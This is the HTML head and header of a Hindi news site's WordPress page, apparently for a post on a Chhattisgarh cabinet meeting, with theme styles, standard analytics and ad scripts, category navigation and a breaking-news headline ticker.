var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769698006","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/6635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=6635' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F6635%2Fchief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F6635%2Fchief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-6635 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2033 tie-current-menu"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
